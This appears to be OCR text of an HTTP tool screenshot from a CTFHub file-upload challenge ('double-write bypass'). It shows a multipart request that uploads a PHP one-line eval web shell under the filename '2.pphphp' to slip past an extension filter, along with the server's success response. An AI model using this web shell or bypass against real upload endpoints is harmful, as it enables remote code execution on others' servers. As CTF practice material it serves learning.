 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : challenge-3ac645353c897672.sandbox.ctfhub.com:10800
3 Origin: http://challenge-3ac645353c897672.sandbox.ctfhub.com:10800
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Referer: http://challenge-3ac645353c897672.sandbox.ctfhub.com:10800/
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------2871452887951326405214311573
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
10 Upgrade-Insecure-Requests: 1
11 Content-Length auto : 373
12
13 -----------------------------2871452887951326405214311573
14 Content-Disposition: form-data; name="file"; filename="2.pphphp"
15 Content-Type: application/octet-stream
16
17 <?php @eval($_POST[777]);?>
18 -----------------------------2871452887951326405214311573
19 Content-Disposition: form-data; name="submit"
20
21 Submit
22 -----------------------------2871452887951326405214311573--
23
Responses 843bytes / 186ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 05 Sep 2024 05:30:35 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.14
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 843
12
13 <script>alert('上传成功')</script>上传文件相对路径<br>upload/2.
php<!DOCTYPE html>
14 <html>
15
16 <head>
17 <meta charset="UTF-8">
18 <title>CTFHub 文件上传——双写绕过</title>
19 </head>
20
21 <body>
22 <h1>CTFHub 文件上传——双写绕过</h1>
23 <form action="" method="post" enctype="multipart/form-data">
24 <label for="file">Filename:</label>
25 <input type="file" name="file" id="file" />
26 <br />
27 <input type="submit" name="submit" value="Submit" />
远端地址:47.98.117.93:10800; 响
应时间:186ms; 总耗时:306ms; UR
L:http://challenge-3ac645353c89
7...